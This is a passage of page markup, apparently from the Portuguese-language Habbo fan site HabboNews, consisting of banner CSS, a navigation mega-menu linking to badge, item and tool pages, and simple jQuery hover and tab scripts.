    background: url(https://i.imgur.com/xlanmPP.png?https://i.imgur.com/7NBrGS6.png?https://i.imgur.com/Pl7GoRl.png?https://imgur.com/8ou5rnV.png?https://i.imgur.com/pL9oZrk.png?https://i.imgur.com/IOGxXfO.png?https://imgur.com/uRJyrxE.png?https://imgur.com/6tL1jgm.png?https://i.imgur.com/KcSwG.png) repeat 0px;
    image-rendering: pixelated;
    position: absolute;
    background-position-y: !important;
    top: -23px;
    left: -18px;
}    
.divicapa {
    min-width: 6000px;
    max-width: 6000px;
    height: 190px;
    background: url(https://i.imgur.com/DnA6uuj.png) repeat 463px;
    /* background: url(https://i.imgur.com/iQBN9GB.pnghttps://i.imgur.com/VDeF75M.png) repeat 463px; */
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -1px;
    background-position-x: -3%;
    top: 2px;
    left: -18px;
}
.divicapa-mar24 {
    min-width: 2000px;
    max-width: 2000px;
    height: 171px;
    background: url(https://i.imgur.com/2ESQxNB.png) repeat 461px;
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -518px;
    background-position-x: 8px;
    top: 2px;
    left: -18px;
}
.divicapa-ny23 {
    min-width: 6000px;
    max-width: 6000px;
    height: 190px;
    background: url(https://i.imgur.com/4gCHbdg.png) repeat 463px;
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -117px;
    background-position-x: -3%;
    top: 2px;
    left: -18px;
}
.divicapa-sept23 {
    min-width: 6000px;
    max-width: 6000px;
    height: 190px;
    background: url(https://i.imgur.com/QrKO7Vg.png) repeat 461px;
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -312px;
    background-position-x: -3%;
    top: 2px;
    left: -18px;
}
      
.divicapa-espaco23 {   
    min-width: 6000px;
    max-width: 6000px;
    height: 190px;
    background: url(https://cdn.discordapp.com/attachments/810568239725019136/1145784627231985715/image.png) repeat 463px;
    /* background: url(https://i.imgur.com/VDeF75M.png) repeat 463px; */
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -1px;
    background-position-x: -6%;
    top: 2px;
    left: -18px;
  }
         
.divicapa-apr23 {
    min-width: 6000px;
    max-width: 6000px;
    position: absolute;
    top: 2px;
    left: -307px;
    background: url(https://i.imgur.com/FjJdlM3.png) repeat -207px;
    image-rendering: pixelated;
    background-position-y: 114px !important;
    transform: scale(2);
    z-index: 1;
    height: 114px;
}
         
         
.divicapa-jp23 {
    min-width: 6000px;
    max-width: 6000px;
    position: absolute;
    top: 2px;
    left: -18px;
    background: url(https://i.imgur.com/1g89cPv.png) repeat -207px;
    image-rendering: pixelated;
    background-position-y: 114px !important;
    transform: scale(2);
    z-index: 1;
    height: 114px;
}
         
.divicapa-tematica {
    min-width: 2000px;
    max-width: 2000px;
    height: 117px;
    background: url(https://i.imgur.com/Ggdx0nt.png.png?https://i.imgur.com/lABbula.png) repeat 463px;
    transform: scale(2);
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -378px;
    background-position-x: 8px;
    top: 2px;
}
         .fundofalso { 
         position: absolute; background: #042541;
         } 
         
</style>



<script src='//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js'></script>
<script >$(function () {
  var hash = window.location.hash;
  hash && $('ul.nav a[href="' + hash + '"]').tab('show');

  $('.nav-tabs a').click(function (e) {
    $(this).tab('show');
    var scrollmem = $('body').scrollTop();
    window.location.hash = this.hash;
    $('html,body').scrollTop(scrollmem);
  });
});
//
</script></hy>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='fundofalso' id='hds' style='width: 100%; height: 56px; left: 0px;'></div>
<div class='body-row menu-wrap' id='pontes' style='position: absolute; text-align: center;'>
<div class='divimenub menu section' id='menu' name='Main Menu'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>

li.mobileexibir2 { width: 225px !important; }
li.mobileexibir3 { width: 215px !important; }
li.mobileexibir4 { width: 200px !important; }
li.mobileexibir5 { width: 200px !important; }
li.mobileexibir6 { width: 235px !important; }
li.mobileexibir7 { width: 189px !important; }
.mobileexibir { display: table-cell !important; }
.menutexta2 { width: 225px; }
.menutexta3 { width: 215px; }
.menutexta5 { width: 200px; }
.menutexta6 { width: 235px; }
.menutexta7 { width: 189px; }

li.submenunews21 { height: 59px; top: -9px; position: relative; }
ul.drop-down-ul.animated.fadeIn { position: relative; top: -3px; z-index: 2; }
.alinhabg2 { left: 8px; position: relative; top: 7px; }
.alinhabg { left: 5px; position: relative; top: 2px; }
.hnews-title { color: #fff; }
a.menu-principal {
    width: 100% !important;;
    height: 56px !important;;
}


.meny-title {
    display: table-cell;
    vertical-align: middle;
    top: -4px;
    position: relative;
    font-weight: 700;
    color: white;
    height: 56px;
}
.animated{

background: #042541;}
.flyout-right{

height: 60px;}
li.drop-down>ul>li>a, .flyout-right ul>li>a,     color: #365670;.flyout-left ul>li>a{
li.drop-down>ul>li>a, .flyout-right ul>li>a, .flyout-left ul>li>a
color: #fff;
    display: block;
    padding: 0px 0px;
    text-decoration: none;
    background-color: #042541;
    border-bottom: 1px dotted #547787;
    -webkit-transition: color 0.2s linear, background 0.2s linear;
    -moz-transition: color 0.2s linear, background 0.2s linear;
    -o-transition: color 0.2s linear, background 0.2s linear;
    transition: color 0.2s linear, background 0.2s linear;
}
.exo-menu > li
color: #fff;
    display: block;
    padding: 0px 0px;
    text-decoration: none;
    background-color: #042541;
    border-bottom: 1px dotted #547787;
    -webkit-transition: color 0.2s linear, background 0.2s linear;
    -moz-transition: color 0.2s linear, background 0.2s linear;
    -o-transition: color 0.2s linear, background 0.2s linear;
    transition: color 0.2s linear, background 0.2s linear;
}
ul{
	list-style:none;
	margin: 0;
	padding: 0;
}
.content{
	margin: 50px 100px 0px 100px;
}

.exo-menu{
	width: 100%;
	float: left;
	list-style: none;
	position:relative;
	background: #23364B;
}
.exo-menu > li {	display: inline-block;float:left;}
.exo-menu > li > a{
	color: #ccc;
	text-decoration: none;
	text-transform: uppercase;
    border-right: 1px #365670 dotted;
    border-bottom: 1px #365670 dotted;
	-webkit-transition: color 0.2s linear, background 0.2s linear;
	-moz-transition: color 0.2s linear, background 0.2s linear;
	-o-transition: color 0.2s linear, background 0.2s linear;
	transition: color 0.2s linear, background 0.2s linear;
    top: -4px;
    position: relative;
}
.exo-menu > li > a.active,
.exo-menu > li > a:hover,
li.drop-down ul > li > a:hover{
	color:#fff;
}
.exo-menu i {
  float: left;
  font-size: 18px;
  margin-right: 6px;
  line-height: 20px !important;
}
li.drop-down,
.flyout-right,
.flyout-left{position:relative;}
li.drop-down>ul{
	left: 0px;
	min-width: 170px;
    background: #042541;
}
.drop-down-ul{display:none;}
.flyout-right>ul,
.flyout-left>ul{
  top: 0;
  min-width: 170px;
  display: none;
  border-left: 1px solid #365670;
  }

li.drop-down>ul>li>a,
.flyout-right ul>li>a ,
.flyout-left ul>li>a {
color: #fff;
	display: block;
	padding: 0px 0px;
	text-decoration: none;
	background-color: #042541;
	border-bottom: 1px dotted #547787;
	-webkit-transition: color 0.2s linear, background 0.2s linear;
	-moz-transition: color 0.2s linear, background 0.2s linear;
	-o-transition: color 0.2s linear, background 0.2s linear;
	transition: color 0.2s linear, background 0.2s linear;
}
.flyout-right ul>li>a ,
.flyout-left ul>li>a {
	border-bottom: 1px dotted #B8C7BC;
}


/*Flyout Mega*/
.flyout-mega-wrap {
	top: 0;
	right: 0;
	left: 100%;
	width: 100%;
	display:none;
	height: 100%;
	padding: 15px;
	min-width: 742px;

}
h4.row.mega-title {
  color:#eee;
  margin-top: 0px;
  font-size: 14px;
  padding-left: 15px;
  padding-bottom: 13px;
  text-transform: uppercase;
  border-bottom: 1px solid #ccc;
 }
.flyout-mega ul > li > a {
  font-size: 90%;
  line-height: 25px;
  color: #fff;
  font-family: inherit;
}
.flyout-mega ul > li > a:hover,
.flyout-mega ul > li > a:active,
.flyout-mega ul > li > a:focus{
  text-decoration: none;
  background-color: transparent !important;
  color: #ccc !important
}
/*mega menu*/

.mega-menu {
  left: 0;
  right: 0;
  padding: 15px;
  display:none;
  padding-top: 0;
  min-height: 100%;

}
h4.row.mega-title {
  color: #eee;
  margin-top: 0px;
  font-size: 14px;
  padding-left: 15px;
  padding-bottom: 13px;
  text-transform: uppercase;
  border-bottom: 1px solid #547787;
  padding-top: 15px;
  background-color: #365670
  }
 .mega-menu ul li a {
  line-height: 25px;
  font-size: 90%;
  display: block;
}
ul.stander li a {
    padding: 3px 0px;
}

ul.description li {
    padding-bottom: 12px;
    line-height: 8px;
}

ul.description li span {
    color: #ccc;
    font-size: 85%;
}
a.view-more{
  border-radius: 1px;
  margin-top:15px;
  background-color: #009FE1;
  padding: 2px 10px !important;
  line-height: 21px !important;
  display: inline-block !important;
}
a.view-more:hover{
	color:#fff;
	background:#0DADEF;
}
ul.icon-des li a i {
    color: #fff;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    background-color: #009FE1;
    line-height: 35px !important;
}

ul.icon-des li {
    width: 100%;
    display: table;
    margin-bottom: 11px;
}
/*Blog DropDown*/
.Blzzog{
	left:0;
	display:none;
	color:#fefefe;
	padding-top:15px;
	background:#547787;
	padding-bottom:15px;
}
.Blzzog .Blzzog-title{
	color:#fff;
	font-size:15px;
	text-transform:uppercase;

}
.Blzzog .Blzzog-des{
	color:#ccc;
	font-size:90%;
	margin-top:15px;
}
.Blzzog a.view-more{
	margin-top:0px;
}
/*Images*/
.Images{
	left:0;
   width:100%;
	 display:none;
	color:#fefefe;
	padding-top:15px;
	background:#547787;
	padding-bottom:15px;
}
.Images h4 {
  font-size: 15px;
  margin-top: 0px;
  text-transform: uppercase;
}
/*common*/
.flyout-right ul>li>a ,
.flyout-left ul>li>a,
.flyout-mega-wrap,


/*hover*/
.Blzzog:hover,
.Images:hover,
.mega-menu:hover,
.drop-down-ul:hover,
li.flyout-left>ul:hover,
li.flyout-right>ul:hover,
.flyout-mega-wrap:hover,
li.flyout-left a:hover +ul,
li.flyout-right a:hover +ul,
.Blzzog-drop-down >a:hover+.Blzzog,
li.drop-down>a:hover +.drop-down-ul,
.images-drop-down>a:hover +.Images,
.mega-drop-down a:hover+.mega-menu,
li.flyout-mega>a:hover +.flyout-mega-wrap{
	display:block;
}
/*responsive*/

.mega-menu, .flyout-mega-wrap, .Images, .Blzzog,.flyout-right>ul,
.flyout-left>ul, li.drop-down>ul{
		position:absolute;
}
 .flyout-right>ul{
	left: 100%;
	}
	.flyout-left>ul{
	right: 100%;
}
 }
	
.mega-menu, .Images, .Blzzog,.flyout-right>ul,
.flyout-left>ul, li.drop-down>ul{
		position:relative;
}

}
a.toggle-menu{
    position: absolute;
    right: 0px;
    padding: 20px;
    font-size: 27px;
    background-color: #ccc;
    color: #23364B;
    top: 0px;
}
</style>


	 
<div class="julhoblack" style="width: 100%; background: #042541; z-index: 111;">
		<ul class="exo-menu" style="background: #042541; width: 100%; float: left; list-style: none; position:relative; z-index: 27; height: 0px; top: -5px;">

<li class="menunews21"><a href="https://www.habbonews.net/" class="hnews-sumary menu-principal menuparte1" style="border-left: 1px #365670 dotted;">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img class="malu" src="https://i.imgur.com/fzqdP7m.png" style="max-width: 67px !important; position: absolute; top: -18px; left: 3px;" /></hy>
</div></div><div id="menutextb1" class="meny-title mobiletext" style="width: 81.58px;">Início</div></div></a></li>

<li id="menutexta2" class="drop-down menunews21 mobilemen menutexta2"><a href="#" class="hnews-sumary menu-principal menuparte2">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ITB61.png" /></hy>
</div></div><div id="menutextb2" class="meny-title mobiletext" style="left: 23px; width: 104.5px;">Habbo Hotel</div></div></a>

				<!--Drop Down-->
				<ul class="drop-down-ul animated fadeIn menu2fixado">
				<li style="display: none;" class="flyout-right"><a href="#"><img id="hds"  src="https://i.imgur.com/3oLQZAj.png?colecoes" /></a><!--Flyout Right-->
					<ul class="animated fadeIn" style="width: 251px; background: #042541;">
						<li class="flyout-right"><a href="#"><img id="hds"  src="https://i.imgur.com/3oLQZAj.png" /></a><!--Flyout Right-->
					<ul class="animated fadeIn" style="width: 250px;">
						<li><a href="#"><img id="hds"  src="https://i.imgur.com/3oLQZAj.png" /></a></li>
						<li><a href="#"><img id="hds"  src="https://i.imgur.com/3oLQZAj.png" /></a></li>
						<li><a href="#"><img id="hds"  src="https://i.imgur.com/3oLQZAj.png" /></a></li>
					</ul>
				</li>


				<li><a href="#"><img id="hds"  src="https://i.imgur.com/XuoiP3U.png?https://i.imgur.com/6qo8fje.png?dossies" /></a></li>
					</ul>
				</li>
				
<li class="submenunews21"><a href="https://www.habbonews.net/tarefasdiarias" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://lite.habbonews.net/imagens/icones/ferramentas/pranchetaV.png" style="left: 0px !important; top: 4px;" /></hy>
</div></div><div class="meny-title" style="left: 10px; top: 1px; width: 150px">Tarefas Diárias</div><div class="box-novidade novidemblemas" style="top: 89%; display: none;">Novo!</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/emblemas" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/OFF01.png" style="left: 0px !important; top: 1px;" /></hy>
</div></div><div class="meny-title" style="left: 26px; top: -1px; width: 108.7px">Emblemas</div><div class="box-novidade novidemblemas" style="top: 89%; display: none;">Novo!</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/raros-ltd" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/SLC11.png" /></hy>
</div></div><div class="meny-title" style="left: 39px; top: -1px; width: 81.6px">Itens LTD</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/roupas-ltd" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/X2211.png" /></hy>
</div></div><div class="meny-title" style="left: 33px; top: -1px; width: 91.6px;">Roupas LTD</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/p/combinacoes.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/X1922.png" /></hy>
</div></div><div class="meny-title" style="left: 26px; top: -1px; width: 108.7px">Combinações</div></div></a></li>

<li class="submenunews21"><a href="https://lite.habbonews.net/rarosbonus" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/HCM01.png" /></hy>
</div></div><div class="meny-title"style="left: 27px; top: -1px; width: 108px;">Raros Bônus</div></div></a></li>


<li class="submenunews21"><a href="https://lite.habbonews.net/clicaveis" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/TKY10.png" /></hy>
</div></div><div class="meny-title" style="left: 17px; top: -1px; width: 125.9px;">Mobis Clicáveis</div></div></a></li>

<li class="submenunews21"><a href="https://lite.habbonews.net/handitem" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/SWH12.png" /></hy>
</div></div><div class="meny-title" style="left: 28px; top: -1px; width: 102.4px;">Itens de Mão</div></div></a></li>

<li class="submenunews21"><a href="https://lite.habbonews.net/efeitos-sonoros" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/V1910.png" /></hy>
</div></div><div class="meny-title" style="left: 28px; top: -1px; width: 102.4px;">Efeitos Sonoros</div></div></a></li>


				</ul>
				<!--//End drop down-->
			<div class="box-novidade" style="display: none;">Novo!</div>
			</li>



<!--inicioferramentas-->

<li id="menutexta3" class="drop-down menunews21 mobilemen  menutexta3"><a href="#" class="hnews-sumary menu-principal menuparte3">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT328.png" /></hy>
</div></div><div id="menutextb3" class="meny-title mobiletext" style="left: 19px; width: 108.4px;">Ferramentas</div></div></a>

				<!--Drop Down-->
<ul class="drop-down-ul animated fadeIn" style="width: 215px;">

<li class="submenunews21"><a href="https://www.habbonews.net/emblemas-disponiveis" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/FRC02.png" /></hy>
</div></div><div class="meny-title" style="left: 9px; top: -1px; width: 133.4px;">Emblemas disponíveis</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/emblemoteca" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BRC04.png" /></hy>
</div></div><div class="meny-title" style="left: 6px;top: -1px;width: 144.3px;">Emblemoteca</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/p/habbo-visuais.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BR665.png" /></hy>
</div></div><div class="meny-title" style="left: 11px; top: -1px; width: 133.4px;">Editor de Visuais</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/p/conquistas.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/IT824.png" /></hy>
</div></div><div class="meny-title" style="left: 9px; top: -1px; width: 136.3px;">Caça-Conquistas</div></div></a></li>

<li class="submenunews21"><a href="https://lite.habbonews.net/catalogo" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/NL071.png" /></hy>
</div></div><div class="meny-title" style="left: 8px; top: -1px; width: 144.3px;">Habbo Catálogo</div></div></a></li>


<li class="submenunews21"><a href="https://www.habbonews.net/curiosos" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BRA18.png" /></hy>
</div></div><div class="meny-title" style="left: 8px; top: -1px; width: 144.3px;">Portal dos Curiosos</div></div></a></li>


<li class="submenunews21"><a href="https://lite.habbonews.net/habbohome" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/HHOME.png" /></hy>
</div></div><div class="meny-title" style="left: 8px; top: -1px; width: 144.3px;">Habbo Home Antiga</div></div></a></li>

</ul></li>
<!--fimferramentas-->


<li id="menutexta4" class="drop-down menunews21 mobilemen menutexta5"><a href="#" class="hnews-sumary menu-principal menuparte4">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BRB20.png" /></hy>
</div></div><div id="menutextb4" class="meny-title mobiletext" style="left: 17px; width: 102px;">Habbo News</div></div></a>

				<!--Drop Down-->
<ul class="drop-down-ul animated fadeIn" style="width: 200px;">

<li class="submenunews21"><a href="https://lite.habbonews.net/equipe" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ES27A.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Equipe</div></div></a></li>

<li class="submenunews21" style="display: none;"><a href="/2019/04/Aniversario-HabboNews.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT438.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">História</div></div></a></li>

<li class="submenunews21" style="display: none;"><a href="https://www.habbonews.net/vagas" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PTB71.png" /></hy>
</div></div><div class="meny-title" style="left: 11px; top: -1px;">Seja da Equipe!</div></div></a></li>

<li class="submenunews21" style="display: none;"><a href="https://www.habbonews.net/investidores" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/VPV08.png" /></hy>
</div></div><div class="meny-title" style="left: 18px; top: -1px;">Investidores</div></div></a></li>

<li class="submenunews21"><a href="https://twitter.com/HabboNews_k" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ES727.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Twitter</div></div></a></li>
<li class="submenunews21"><a href="https://www.habbonews.net/discord" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/FR46B.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Discord</div></div></a></li>


</ul></li>


<li id="menutexta7" class="drop-down menunews21 mobilemen menutexta7" style="display: none;"><a href="#" class="hnews-sumary menu-principal menuparte7">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT097.png" /></hy>
</div></div><div id="menutextb7" class="meny-title mobiletext" style="left: 0px; width: 128px;">Comunidade</div></div></a>

				<!--Drop Down-->
<ul class="drop-down-ul animated fadeIn menu7fixado">

<li class="submenunews21"><a href="https://www.habbonews.net/parceiros" class="hnews-sumary menu-principal2" style="width: 189px;">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT449.png" style="position: relative; top: 3px;" /></hy>
</div></div><div class="meny-title" style="left: 28px; top: 2px;">Parceiros</div></div></a></li>


<li class="submenunews21"><a href="https://www.habbonews.net/2022/08/saiba-como-criar-um-jogo-da-comunidade.html" class="hnews-sumary menu-principal2" style="width: 189px;">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://i.imgur.com/KCyoa3V.png" style="position: relative; top: 3px;" /></hy>
</div></div><div class="meny-title" style="top: 2px;">Jogos Comunidade</div></div></a></li>
    

</ul></li>

<li id="menutexta6" class="drop-down menunews21 mobilemen  menutexta6">
<span id="novidadelogado"></span>
<a href="#" class="hnews-sumary menu-principal menuparte6">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><span id="avataranonimo"><img src="https://i.imgur.com/A3a30aL.png" /></span>
</div></div><div id="menutextb6" class="meny-title mobiletext" style="left: 17px; width: 149px;"><span id="tabsparte4">Painel do Anônimo</span></div></div></a>

				<!--Drop Down-->
<ul class="drop-down-ul animated fadeIn menu5fixado" style="width: 235px;">

<span id="tabsparte1"></span>
<span id="tabsparte2"></span>
<span id="tabsparte3"></span>
<span id="privacidade2023"></span>
<span id="notificacoes2023"></span>
<span id="abaminhasrecompensas"></span>
<span id="abamodalcupom"></span>
<span id="tabsparte3b"></span>
<span id="tabsparte3c"></span>

</ul></li>

<li id="menutexta5" class="drop-down menunews21 mobilemen menutexta5" style="display: none;"><a href="#" class="hnews-sumary menu-principal menuparte5">
<div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ES35E.png" /></hy>
</div></div><div id="menutextb5" class="meny-title mobiletext" style="left: 17px; width: 99.16px;">Correio Encantado</div></div></a>

				<!--Drop Down-->
<ul class="drop-down-ul animated fadeIn menu5fixado" style="width: 195px;">

<li class="submenunews21"><a href="https://www.habbonews.net/2021/09/o-ciclo-da-coroa-tutoriais.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ES66D.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Tutoriais</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/2021/09/o-ciclo-da-coroa-gerador.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ITF64.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Gerador</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbo.com.br/community/article/33362/habbo-news-o-ciclo-da-coroa" target="_blank" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ITF63.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">História</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/2021/09/o-ciclo-da-coroa-tesouros.html" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/FR30D.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">Tesouros</div></div></a></li>

<li class="submenunews21"><a href="https://www.habbonews.net/#ttt" class="hnews-sumary menu-principal">
<div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ITF61.png" /></hy>
</div></div><div class="meny-title" style="left: 24px; top: -1px; width: 81.58px;">FAQ</div></div></a></li>

</ul></li>



</ul>

				
	</div>	
		
	 
	 <script>
$(function(){
   $(".menuparte1").hover(function(){
  var elemento = document.getElementById("menutextb1");
elemento.classList.toggle("mobileexibir");
   });
});

$(function(){
   $(".menuparte2").hover(function(){
  var elemento = document.getElementById("menutextb2");
  var elementob = document.getElementById("menutexta2");
elemento.classList.toggle("mobileexibir");
elementob.classList.toggle("mobileexibir2");
   });
});
$(function(){
   $(".menuparte3").hover(function(){
  var elemento = document.getElementById("menutextb3");
elemento.classList.toggle("mobileexibir");
  var elementob = document.getElementById("menutexta3");
elementob.classList.toggle("mobileexibir3");
   });
});
$(function(){
   $(".menuparte4").hover(function(){
  var elemento = document.getElementById("menutextb4");
elemento.classList.toggle("mobileexibir");
  var elementob = document.getElementById("menutexta4");
elementob.classList.toggle("mobileexibir4");
   });
});

$(function(){
   $(".menuparte5").hover(function(){
  var elemento = document.getElementById("menutextb5");
elemento.classList.toggle("mobileexibir");
  var elementob = document.getElementById("menutexta5");
elementob.classList.toggle("mobileexibir5");
   });
});

$(function(){
   $(".menuparte6").hover(function(){
  var elemento = document.getElementById("menutextb6");
elemento.classList.toggle("mobileexibir");
  var elementob = document.getElementById("menutexta6");
elementob.classList.toggle("mobileexibir6");
   });
});

$(function(){
   $(".menuparte7").hover(function(){
  var elemento = document.getElementById("menutextb7");
elemento.classList.toggle("mobileexibir");
  var elementob = document.getElementById("menutexta7");
elementob.classList.toggle("mobileexibir7");
   });
});

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<style>
.news090701{
margin-bottom: 30px;
background-color: #ffffff;
border-radius: 20px;
border: 1px solid #E2E2E2;
box-shadow: 0px 2px 5px rgba(0,0,0,.05);
padding: 0px;
}
  
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
display: none !important;
}
</style>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar' id='ponte'>
</div>
</div>
<div style='clear: both;'></div>
<br/><br/><br/>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main news090701 section' id='main'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<style>
        @keyframes abelhaVoando {
            from, to { transform: rotate(-50deg) translate(10px, 10px); }
            50% { transform: rotate(50deg) translate(50px, 50px); }
        }
        
        .abelha {
            image-rendering: pixelated;
            animation: abelhaVoando 3s infinite;
        }

.frame {
  width: 500px;
  height: auto;
  margin: 15% auto 0;
  position: absolute;
  width: 100%;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
